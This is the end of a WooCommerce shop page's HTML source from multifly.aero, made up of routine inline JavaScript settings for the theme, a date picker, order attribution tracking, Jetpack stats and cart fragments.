var oceanwpLocalize = {"nonce":"d7f251da2a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-17 21:00","timezone":"","utc_offset":"+2","now":"2026-01-17 20:54"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"31747\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "31747" ]);
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
